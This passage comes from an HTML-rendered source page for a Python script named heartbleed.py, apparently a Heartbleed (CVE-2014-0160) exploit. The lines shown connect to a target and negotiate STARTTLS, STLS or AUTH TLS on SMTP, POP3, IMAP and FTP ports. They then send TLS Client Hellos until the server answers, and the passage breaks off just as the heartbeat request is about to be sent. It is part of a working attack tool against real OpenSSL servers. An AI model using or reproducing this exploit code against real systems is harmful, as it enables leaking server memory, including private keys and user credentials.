          <td id="file-heartbleed-py-LC232" class="blob-code blob-code-inner js-file-line">            </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L233" class="blob-num js-line-number js-blob-rnum" data-line-number="233"></td>
          <td id="file-heartbleed-py-LC233" class="blob-code blob-code-inner js-file-line">            s = conn(targ, port)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L234" class="blob-num js-line-number js-blob-rnum" data-line-number="234"></td>
          <td id="file-heartbleed-py-LC234" class="blob-code blob-code-inner js-file-line">            if not s:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L235" class="blob-num js-line-number js-blob-rnum" data-line-number="235"></td>
          <td id="file-heartbleed-py-LC235" class="blob-code blob-code-inner js-file-line">                continue</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L236" class="blob-num js-line-number js-blob-rnum" data-line-number="236"></td>
          <td id="file-heartbleed-py-LC236" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L237" class="blob-num js-line-number js-blob-rnum" data-line-number="237"></td>
          <td id="file-heartbleed-py-LC237" class="blob-code blob-code-inner js-file-line">            # send starttls command if specified as an option or if common smtp/pop3/imap ports are used</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L238" class="blob-num js-line-number js-blob-rnum" data-line-number="238"></td>
          <td id="file-heartbleed-py-LC238" class="blob-code blob-code-inner js-file-line">            if (opts.starttls) or (port in {25, 587, 110, 143, 21}):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L239" class="blob-num js-line-number js-blob-rnum" data-line-number="239"></td>
          <td id="file-heartbleed-py-LC239" class="blob-code blob-code-inner js-file-line">                </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L240" class="blob-num js-line-number js-blob-rnum" data-line-number="240"></td>
          <td id="file-heartbleed-py-LC240" class="blob-code blob-code-inner js-file-line">                stls = False</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L241" class="blob-num js-line-number js-blob-rnum" data-line-number="241"></td>
          <td id="file-heartbleed-py-LC241" class="blob-code blob-code-inner js-file-line">                atls = False</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L242" class="blob-num js-line-number js-blob-rnum" data-line-number="242"></td>
          <td id="file-heartbleed-py-LC242" class="blob-code blob-code-inner js-file-line">                </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L243" class="blob-num js-line-number js-blob-rnum" data-line-number="243"></td>
          <td id="file-heartbleed-py-LC243" class="blob-code blob-code-inner js-file-line">                # check if smtp supports starttls/stls</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L244" class="blob-num js-line-number js-blob-rnum" data-line-number="244"></td>
          <td id="file-heartbleed-py-LC244" class="blob-code blob-code-inner js-file-line">                if port in {25, 587}:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L245" class="blob-num js-line-number js-blob-rnum" data-line-number="245"></td>
          <td id="file-heartbleed-py-LC245" class="blob-code blob-code-inner js-file-line">                    print &#39;SMTP Port... Checking for STARTTLS Capability...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L246" class="blob-num js-line-number js-blob-rnum" data-line-number="246"></td>
          <td id="file-heartbleed-py-LC246" class="blob-code blob-code-inner js-file-line">                    check = s.recv(1024)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L247" class="blob-num js-line-number js-blob-rnum" data-line-number="247"></td>
          <td id="file-heartbleed-py-LC247" class="blob-code blob-code-inner js-file-line">                    s.send(&quot;EHLO someone.org\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L248" class="blob-num js-line-number js-blob-rnum" data-line-number="248"></td>
          <td id="file-heartbleed-py-LC248" class="blob-code blob-code-inner js-file-line">                    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L249" class="blob-num js-line-number js-blob-rnum" data-line-number="249"></td>
          <td id="file-heartbleed-py-LC249" class="blob-code blob-code-inner js-file-line">                    check += s.recv(1024)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L250" class="blob-num js-line-number js-blob-rnum" data-line-number="250"></td>
          <td id="file-heartbleed-py-LC250" class="blob-code blob-code-inner js-file-line">                    if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L251" class="blob-num js-line-number js-blob-rnum" data-line-number="251"></td>
          <td id="file-heartbleed-py-LC251" class="blob-code blob-code-inner js-file-line">                        print check</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L252" class="blob-num js-line-number js-blob-rnum" data-line-number="252"></td>
          <td id="file-heartbleed-py-LC252" class="blob-code blob-code-inner js-file-line">                                        </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L253" class="blob-num js-line-number js-blob-rnum" data-line-number="253"></td>
          <td id="file-heartbleed-py-LC253" class="blob-code blob-code-inner js-file-line">                    if &quot;STARTTLS&quot; in check:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L254" class="blob-num js-line-number js-blob-rnum" data-line-number="254"></td>
          <td id="file-heartbleed-py-LC254" class="blob-code blob-code-inner js-file-line">                        opts.starttls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L255" class="blob-num js-line-number js-blob-rnum" data-line-number="255"></td>
          <td id="file-heartbleed-py-LC255" class="blob-code blob-code-inner js-file-line">                        print &quot;STARTTLS command found&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L256" class="blob-num js-line-number js-blob-rnum" data-line-number="256"></td>
          <td id="file-heartbleed-py-LC256" class="blob-code blob-code-inner js-file-line">                    elif &quot;STLS&quot; in check:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L257" class="blob-num js-line-number js-blob-rnum" data-line-number="257"></td>
          <td id="file-heartbleed-py-LC257" class="blob-code blob-code-inner js-file-line">                        opts.starttls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L258" class="blob-num js-line-number js-blob-rnum" data-line-number="258"></td>
          <td id="file-heartbleed-py-LC258" class="blob-code blob-code-inner js-file-line">                        stls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L259" class="blob-num js-line-number js-blob-rnum" data-line-number="259"></td>
          <td id="file-heartbleed-py-LC259" class="blob-code blob-code-inner js-file-line">                        print &quot;STLS command found&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L260" class="blob-num js-line-number js-blob-rnum" data-line-number="260"></td>
          <td id="file-heartbleed-py-LC260" class="blob-code blob-code-inner js-file-line">                    else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L261" class="blob-num js-line-number js-blob-rnum" data-line-number="261"></td>
          <td id="file-heartbleed-py-LC261" class="blob-code blob-code-inner js-file-line">                        print &quot;STARTTLS command NOT found!&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L262" class="blob-num js-line-number js-blob-rnum" data-line-number="262"></td>
          <td id="file-heartbleed-py-LC262" class="blob-code blob-code-inner js-file-line">                        print &#39;##################################################################&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L263" class="blob-num js-line-number js-blob-rnum" data-line-number="263"></td>
          <td id="file-heartbleed-py-LC263" class="blob-code blob-code-inner js-file-line">                        return</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L264" class="blob-num js-line-number js-blob-rnum" data-line-number="264"></td>
          <td id="file-heartbleed-py-LC264" class="blob-code blob-code-inner js-file-line">                </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L265" class="blob-num js-line-number js-blob-rnum" data-line-number="265"></td>
          <td id="file-heartbleed-py-LC265" class="blob-code blob-code-inner js-file-line">                # check if pop3/imap supports starttls/stls                            </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L266" class="blob-num js-line-number js-blob-rnum" data-line-number="266"></td>
          <td id="file-heartbleed-py-LC266" class="blob-code blob-code-inner js-file-line">                elif port in {110, 143}:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L267" class="blob-num js-line-number js-blob-rnum" data-line-number="267"></td>
          <td id="file-heartbleed-py-LC267" class="blob-code blob-code-inner js-file-line">                    print &#39;POP3/IMAP4 Port... Checking for STARTTLS Capability...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L268" class="blob-num js-line-number js-blob-rnum" data-line-number="268"></td>
          <td id="file-heartbleed-py-LC268" class="blob-code blob-code-inner js-file-line">                    check = s.recv(1024)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L269" class="blob-num js-line-number js-blob-rnum" data-line-number="269"></td>
          <td id="file-heartbleed-py-LC269" class="blob-code blob-code-inner js-file-line">                    if port == 110:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L270" class="blob-num js-line-number js-blob-rnum" data-line-number="270"></td>
          <td id="file-heartbleed-py-LC270" class="blob-code blob-code-inner js-file-line">                        s.send(&quot;CAPA\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L271" class="blob-num js-line-number js-blob-rnum" data-line-number="271"></td>
          <td id="file-heartbleed-py-LC271" class="blob-code blob-code-inner js-file-line">                    if port == 143:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L272" class="blob-num js-line-number js-blob-rnum" data-line-number="272"></td>
          <td id="file-heartbleed-py-LC272" class="blob-code blob-code-inner js-file-line">                        s.send(&quot;CAPABILITY\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L273" class="blob-num js-line-number js-blob-rnum" data-line-number="273"></td>
          <td id="file-heartbleed-py-LC273" class="blob-code blob-code-inner js-file-line">                    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L274" class="blob-num js-line-number js-blob-rnum" data-line-number="274"></td>
          <td id="file-heartbleed-py-LC274" class="blob-code blob-code-inner js-file-line">                    check += s.recv(1024)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L275" class="blob-num js-line-number js-blob-rnum" data-line-number="275"></td>
          <td id="file-heartbleed-py-LC275" class="blob-code blob-code-inner js-file-line">                    if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L276" class="blob-num js-line-number js-blob-rnum" data-line-number="276"></td>
          <td id="file-heartbleed-py-LC276" class="blob-code blob-code-inner js-file-line">                        print check</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L277" class="blob-num js-line-number js-blob-rnum" data-line-number="277"></td>
          <td id="file-heartbleed-py-LC277" class="blob-code blob-code-inner js-file-line">                                           </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L278" class="blob-num js-line-number js-blob-rnum" data-line-number="278"></td>
          <td id="file-heartbleed-py-LC278" class="blob-code blob-code-inner js-file-line">                    if &quot;STARTTLS&quot; in check:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L279" class="blob-num js-line-number js-blob-rnum" data-line-number="279"></td>
          <td id="file-heartbleed-py-LC279" class="blob-code blob-code-inner js-file-line">                        opts.starttls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L280" class="blob-num js-line-number js-blob-rnum" data-line-number="280"></td>
          <td id="file-heartbleed-py-LC280" class="blob-code blob-code-inner js-file-line">                        print &quot;STARTTLS command found&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L281" class="blob-num js-line-number js-blob-rnum" data-line-number="281"></td>
          <td id="file-heartbleed-py-LC281" class="blob-code blob-code-inner js-file-line">                    elif &quot;STLS&quot; in check:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L282" class="blob-num js-line-number js-blob-rnum" data-line-number="282"></td>
          <td id="file-heartbleed-py-LC282" class="blob-code blob-code-inner js-file-line">                        opts.starttls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L283" class="blob-num js-line-number js-blob-rnum" data-line-number="283"></td>
          <td id="file-heartbleed-py-LC283" class="blob-code blob-code-inner js-file-line">                        stls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L284" class="blob-num js-line-number js-blob-rnum" data-line-number="284"></td>
          <td id="file-heartbleed-py-LC284" class="blob-code blob-code-inner js-file-line">                        print &quot;STLS command found&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L285" class="blob-num js-line-number js-blob-rnum" data-line-number="285"></td>
          <td id="file-heartbleed-py-LC285" class="blob-code blob-code-inner js-file-line">                    else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L286" class="blob-num js-line-number js-blob-rnum" data-line-number="286"></td>
          <td id="file-heartbleed-py-LC286" class="blob-code blob-code-inner js-file-line">                        print &quot;STARTTLS command NOT found!&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L287" class="blob-num js-line-number js-blob-rnum" data-line-number="287"></td>
          <td id="file-heartbleed-py-LC287" class="blob-code blob-code-inner js-file-line">                        print &#39;##################################################################&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L288" class="blob-num js-line-number js-blob-rnum" data-line-number="288"></td>
          <td id="file-heartbleed-py-LC288" class="blob-code blob-code-inner js-file-line">                        return</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L289" class="blob-num js-line-number js-blob-rnum" data-line-number="289"></td>
          <td id="file-heartbleed-py-LC289" class="blob-code blob-code-inner js-file-line">                        </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L290" class="blob-num js-line-number js-blob-rnum" data-line-number="290"></td>
          <td id="file-heartbleed-py-LC290" class="blob-code blob-code-inner js-file-line">                # check if ftp supports auth tls/starttls                          </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L291" class="blob-num js-line-number js-blob-rnum" data-line-number="291"></td>
          <td id="file-heartbleed-py-LC291" class="blob-code blob-code-inner js-file-line">                elif port in {21}:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L292" class="blob-num js-line-number js-blob-rnum" data-line-number="292"></td>
          <td id="file-heartbleed-py-LC292" class="blob-code blob-code-inner js-file-line">                    print &#39;FTP Port... Checking for AUTH TLS Capability...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L293" class="blob-num js-line-number js-blob-rnum" data-line-number="293"></td>
          <td id="file-heartbleed-py-LC293" class="blob-code blob-code-inner js-file-line">                    check = s.recv(1024)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L294" class="blob-num js-line-number js-blob-rnum" data-line-number="294"></td>
          <td id="file-heartbleed-py-LC294" class="blob-code blob-code-inner js-file-line">                    s.send(&quot;FEAT\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L295" class="blob-num js-line-number js-blob-rnum" data-line-number="295"></td>
          <td id="file-heartbleed-py-LC295" class="blob-code blob-code-inner js-file-line">                    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L296" class="blob-num js-line-number js-blob-rnum" data-line-number="296"></td>
          <td id="file-heartbleed-py-LC296" class="blob-code blob-code-inner js-file-line">                    check += s.recv(1024)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L297" class="blob-num js-line-number js-blob-rnum" data-line-number="297"></td>
          <td id="file-heartbleed-py-LC297" class="blob-code blob-code-inner js-file-line">                    if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L298" class="blob-num js-line-number js-blob-rnum" data-line-number="298"></td>
          <td id="file-heartbleed-py-LC298" class="blob-code blob-code-inner js-file-line">                        print check</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L299" class="blob-num js-line-number js-blob-rnum" data-line-number="299"></td>
          <td id="file-heartbleed-py-LC299" class="blob-code blob-code-inner js-file-line">                        </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L300" class="blob-num js-line-number js-blob-rnum" data-line-number="300"></td>
          <td id="file-heartbleed-py-LC300" class="blob-code blob-code-inner js-file-line">                    if &quot;STARTTLS&quot; in check:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L301" class="blob-num js-line-number js-blob-rnum" data-line-number="301"></td>
          <td id="file-heartbleed-py-LC301" class="blob-code blob-code-inner js-file-line">                        opts.starttls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L302" class="blob-num js-line-number js-blob-rnum" data-line-number="302"></td>
          <td id="file-heartbleed-py-LC302" class="blob-code blob-code-inner js-file-line">                        print &quot;STARTTLS command found&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L303" class="blob-num js-line-number js-blob-rnum" data-line-number="303"></td>
          <td id="file-heartbleed-py-LC303" class="blob-code blob-code-inner js-file-line">                    elif &quot;AUTH TLS&quot; in check:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L304" class="blob-num js-line-number js-blob-rnum" data-line-number="304"></td>
          <td id="file-heartbleed-py-LC304" class="blob-code blob-code-inner js-file-line">                        opts.starttls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L305" class="blob-num js-line-number js-blob-rnum" data-line-number="305"></td>
          <td id="file-heartbleed-py-LC305" class="blob-code blob-code-inner js-file-line">                        atls = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L306" class="blob-num js-line-number js-blob-rnum" data-line-number="306"></td>
          <td id="file-heartbleed-py-LC306" class="blob-code blob-code-inner js-file-line">                        print &quot;AUTH TLS command found&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L307" class="blob-num js-line-number js-blob-rnum" data-line-number="307"></td>
          <td id="file-heartbleed-py-LC307" class="blob-code blob-code-inner js-file-line">                    else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L308" class="blob-num js-line-number js-blob-rnum" data-line-number="308"></td>
          <td id="file-heartbleed-py-LC308" class="blob-code blob-code-inner js-file-line">                        print &quot;STARTTLS command NOT found!&quot;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L309" class="blob-num js-line-number js-blob-rnum" data-line-number="309"></td>
          <td id="file-heartbleed-py-LC309" class="blob-code blob-code-inner js-file-line">                        print &#39;##################################################################&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L310" class="blob-num js-line-number js-blob-rnum" data-line-number="310"></td>
          <td id="file-heartbleed-py-LC310" class="blob-code blob-code-inner js-file-line">                        return</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L311" class="blob-num js-line-number js-blob-rnum" data-line-number="311"></td>
          <td id="file-heartbleed-py-LC311" class="blob-code blob-code-inner js-file-line">                                        </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L312" class="blob-num js-line-number js-blob-rnum" data-line-number="312"></td>
          <td id="file-heartbleed-py-LC312" class="blob-code blob-code-inner js-file-line">                # send appropriate tls command if supported                        </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L313" class="blob-num js-line-number js-blob-rnum" data-line-number="313"></td>
          <td id="file-heartbleed-py-LC313" class="blob-code blob-code-inner js-file-line">                if opts.starttls:       </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L314" class="blob-num js-line-number js-blob-rnum" data-line-number="314"></td>
          <td id="file-heartbleed-py-LC314" class="blob-code blob-code-inner js-file-line">                    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L315" class="blob-num js-line-number js-blob-rnum" data-line-number="315"></td>
          <td id="file-heartbleed-py-LC315" class="blob-code blob-code-inner js-file-line">                    if stls:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L316" class="blob-num js-line-number js-blob-rnum" data-line-number="316"></td>
          <td id="file-heartbleed-py-LC316" class="blob-code blob-code-inner js-file-line">                        print &#39;Sending STLS Command...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L317" class="blob-num js-line-number js-blob-rnum" data-line-number="317"></td>
          <td id="file-heartbleed-py-LC317" class="blob-code blob-code-inner js-file-line">                        s.send(&quot;STLS\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L318" class="blob-num js-line-number js-blob-rnum" data-line-number="318"></td>
          <td id="file-heartbleed-py-LC318" class="blob-code blob-code-inner js-file-line">                    elif atls:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L319" class="blob-num js-line-number js-blob-rnum" data-line-number="319"></td>
          <td id="file-heartbleed-py-LC319" class="blob-code blob-code-inner js-file-line">                        print &#39;Sending AUTH TLS Command...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L320" class="blob-num js-line-number js-blob-rnum" data-line-number="320"></td>
          <td id="file-heartbleed-py-LC320" class="blob-code blob-code-inner js-file-line">                        s.send(&quot;AUTH TLS\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L321" class="blob-num js-line-number js-blob-rnum" data-line-number="321"></td>
          <td id="file-heartbleed-py-LC321" class="blob-code blob-code-inner js-file-line">                    else:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L322" class="blob-num js-line-number js-blob-rnum" data-line-number="322"></td>
          <td id="file-heartbleed-py-LC322" class="blob-code blob-code-inner js-file-line">                        print &#39;Sending STARTTLS Command...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L323" class="blob-num js-line-number js-blob-rnum" data-line-number="323"></td>
          <td id="file-heartbleed-py-LC323" class="blob-code blob-code-inner js-file-line">                        s.send(&quot;STARTTLS\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L324" class="blob-num js-line-number js-blob-rnum" data-line-number="324"></td>
          <td id="file-heartbleed-py-LC324" class="blob-code blob-code-inner js-file-line">                    if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L325" class="blob-num js-line-number js-blob-rnum" data-line-number="325"></td>
          <td id="file-heartbleed-py-LC325" class="blob-code blob-code-inner js-file-line">                        print &#39;Waiting for reply...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L326" class="blob-num js-line-number js-blob-rnum" data-line-number="326"></td>
          <td id="file-heartbleed-py-LC326" class="blob-code blob-code-inner js-file-line">                    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L327" class="blob-num js-line-number js-blob-rnum" data-line-number="327"></td>
          <td id="file-heartbleed-py-LC327" class="blob-code blob-code-inner js-file-line">                    rcv_tls_record(s)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L328" class="blob-num js-line-number js-blob-rnum" data-line-number="328"></td>
          <td id="file-heartbleed-py-LC328" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L329" class="blob-num js-line-number js-blob-rnum" data-line-number="329"></td>
          <td id="file-heartbleed-py-LC329" class="blob-code blob-code-inner js-file-line">            supported = False</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L330" class="blob-num js-line-number js-blob-rnum" data-line-number="330"></td>
          <td id="file-heartbleed-py-LC330" class="blob-code blob-code-inner js-file-line">            for num,tlsver in tls_versions.items():</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L331" class="blob-num js-line-number js-blob-rnum" data-line-number="331"></td>
          <td id="file-heartbleed-py-LC331" class="blob-code blob-code-inner js-file-line">                </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L332" class="blob-num js-line-number js-blob-rnum" data-line-number="332"></td>
          <td id="file-heartbleed-py-LC332" class="blob-code blob-code-inner js-file-line">                if firstrun:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L333" class="blob-num js-line-number js-blob-rnum" data-line-number="333"></td>
          <td id="file-heartbleed-py-LC333" class="blob-code blob-code-inner js-file-line">                    print &#39;Sending Client Hello for {}&#39;.format(tlsver)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L334" class="blob-num js-line-number js-blob-rnum" data-line-number="334"></td>
          <td id="file-heartbleed-py-LC334" class="blob-code blob-code-inner js-file-line">                s.send(hex2bin(build_client_hello(num)))</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L335" class="blob-num js-line-number js-blob-rnum" data-line-number="335"></td>
          <td id="file-heartbleed-py-LC335" class="blob-code blob-code-inner js-file-line">                </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L336" class="blob-num js-line-number js-blob-rnum" data-line-number="336"></td>
          <td id="file-heartbleed-py-LC336" class="blob-code blob-code-inner js-file-line">                if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L337" class="blob-num js-line-number js-blob-rnum" data-line-number="337"></td>
          <td id="file-heartbleed-py-LC337" class="blob-code blob-code-inner js-file-line">                    print &#39;Waiting for Server Hello...&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L338" class="blob-num js-line-number js-blob-rnum" data-line-number="338"></td>
          <td id="file-heartbleed-py-LC338" class="blob-code blob-code-inner js-file-line">                </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L339" class="blob-num js-line-number js-blob-rnum" data-line-number="339"></td>
          <td id="file-heartbleed-py-LC339" class="blob-code blob-code-inner js-file-line">                while True:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L340" class="blob-num js-line-number js-blob-rnum" data-line-number="340"></td>
          <td id="file-heartbleed-py-LC340" class="blob-code blob-code-inner js-file-line">                    typ,ver,message = rcv_tls_record(s)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L341" class="blob-num js-line-number js-blob-rnum" data-line-number="341"></td>
          <td id="file-heartbleed-py-LC341" class="blob-code blob-code-inner js-file-line">                    if not typ:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L342" class="blob-num js-line-number js-blob-rnum" data-line-number="342"></td>
          <td id="file-heartbleed-py-LC342" class="blob-code blob-code-inner js-file-line">                        if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L343" class="blob-num js-line-number js-blob-rnum" data-line-number="343"></td>
          <td id="file-heartbleed-py-LC343" class="blob-code blob-code-inner js-file-line">                            print &#39;Server closed connection without sending ServerHello for {}&#39;.format(tlsver)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L344" class="blob-num js-line-number js-blob-rnum" data-line-number="344"></td>
          <td id="file-heartbleed-py-LC344" class="blob-code blob-code-inner js-file-line">                        s.close()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L345" class="blob-num js-line-number js-blob-rnum" data-line-number="345"></td>
          <td id="file-heartbleed-py-LC345" class="blob-code blob-code-inner js-file-line">                        s = conn(targ, port)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L346" class="blob-num js-line-number js-blob-rnum" data-line-number="346"></td>
          <td id="file-heartbleed-py-LC346" class="blob-code blob-code-inner js-file-line">                        break</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L347" class="blob-num js-line-number js-blob-rnum" data-line-number="347"></td>
          <td id="file-heartbleed-py-LC347" class="blob-code blob-code-inner js-file-line">                    if typ == 22 and ord(message[0]) == 0x0E:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L348" class="blob-num js-line-number js-blob-rnum" data-line-number="348"></td>
          <td id="file-heartbleed-py-LC348" class="blob-code blob-code-inner js-file-line">                        if firstrun:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L349" class="blob-num js-line-number js-blob-rnum" data-line-number="349"></td>
          <td id="file-heartbleed-py-LC349" class="blob-code blob-code-inner js-file-line">                            print &#39;Received Server Hello for {}&#39;.format(tlsver)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L350" class="blob-num js-line-number js-blob-rnum" data-line-number="350"></td>
          <td id="file-heartbleed-py-LC350" class="blob-code blob-code-inner js-file-line">                        supported = True</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L351" class="blob-num js-line-number js-blob-rnum" data-line-number="351"></td>
          <td id="file-heartbleed-py-LC351" class="blob-code blob-code-inner js-file-line">                        break</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L352" class="blob-num js-line-number js-blob-rnum" data-line-number="352"></td>
          <td id="file-heartbleed-py-LC352" class="blob-code blob-code-inner js-file-line">                if supported: break</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L353" class="blob-num js-line-number js-blob-rnum" data-line-number="353"></td>
          <td id="file-heartbleed-py-LC353" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L354" class="blob-num js-line-number js-blob-rnum" data-line-number="354"></td>
          <td id="file-heartbleed-py-LC354" class="blob-code blob-code-inner js-file-line">            if not supported:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L355" class="blob-num js-line-number js-blob-rnum" data-line-number="355"></td>
          <td id="file-heartbleed-py-LC355" class="blob-code blob-code-inner js-file-line">                print &#39;\nError! No TLS versions supported!&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L356" class="blob-num js-line-number js-blob-rnum" data-line-number="356"></td>
          <td id="file-heartbleed-py-LC356" class="blob-code blob-code-inner js-file-line">                print &#39;##################################################################&#39;</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L357" class="blob-num js-line-number js-blob-rnum" data-line-number="357"></td>
          <td id="file-heartbleed-py-LC357" class="blob-code blob-code-inner js-file-line">                return</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L358" class="blob-num js-line-number js-blob-rnum" data-line-number="358"></td>
          <td id="file-heartbleed-py-LC358" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L359" class="blob-num js-line-number js-blob-rnum" data-line-number="359"></td>
          <td id="file-heartbleed-py-LC359" class="blob-code blob-code-inner js-file-line">            if opts.verbose:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L360" class="blob-num js-line-number js-blob-rnum" data-line-number="360"></td>
          <td id="file-heartbleed-py-LC360" class="blob-code blob-code-inner js-file-line">                print &#39;\nSending heartbeat request...&#39;</td>
        </tr>
        <tr>
